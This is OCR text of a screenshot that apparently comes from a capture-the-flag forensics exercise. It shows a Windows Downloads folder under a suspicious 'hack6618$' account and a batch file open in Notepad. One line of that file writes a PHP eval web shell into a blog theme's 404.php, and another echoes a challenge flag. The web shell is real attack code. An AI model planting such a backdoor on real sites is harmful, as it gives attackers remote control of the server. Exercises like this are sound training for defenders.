 回收站
XP. 小皮
CN
下载
文件 主页 共享 查看
此电脑 本地磁盘 (C:) 用户 hack6618$ 下载
搜索"下载"
名称 修改日期 类型 大小
system 2024/3/12 11:48 Windows 批处理... 1 KB
快速访问
桌面
下载
文档
图片
.jupy
WW
此电脑
新加卷
anac
php
新建
网络
system - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
echo ^<?php eval($_POST["pass"]); ?^> > D:\phpstudy_pro\WWW\zb_users\theme\aymFreeFive\template\404.php
echo flag{888666abc}
Firefox
phpstud
Anacon
Navigat
Anacon
Powersh
Anacon
Promp
个项目
中
15:24
2024/10/4